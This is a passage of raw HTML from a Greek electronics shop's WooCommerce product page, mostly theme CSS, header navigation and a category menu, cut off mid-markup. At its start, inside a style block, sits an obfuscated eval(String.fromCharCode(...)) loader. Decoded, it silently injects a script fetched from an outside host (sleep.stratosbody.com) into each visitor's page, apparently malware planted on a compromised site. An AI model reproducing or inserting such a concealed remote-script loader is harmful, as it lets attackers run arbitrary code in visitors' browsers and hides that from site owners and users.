}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18038 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/&media=https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-33906.jpg&description=%CE%91%CE%BD%CF%84%CE%B9%CF%83%CF%84%CE%AC%CF%83%CE%B5%CE%B9%CF%82+%CE%92%CE%B1%CF%84%CE%B9%CE%BA%CE%AD%CF%82+17W+18%CE%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%b1%ce%bd%cf%84%ce%b9%cf%83%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%ce%b2%ce%b1%cf%84%ce%b9%ce%ba%ce%ad%cf%82-17w-18%cf%89/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/17/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40382 wd-lazy-fade" alt="SAT2-1" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/SAT2-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/17/">Δορυφορικά - Επίγεια Συστήματα</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c5db13d" data-id="c5db13d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bb53e7d elementor-position-top elementor-widget elementor-widget-image-box" data-id="bb53e7d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/12/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40378 wd-lazy-fade" alt="plhktrologio" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/fingers-typing-on-keyboard-G8STD8U-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" 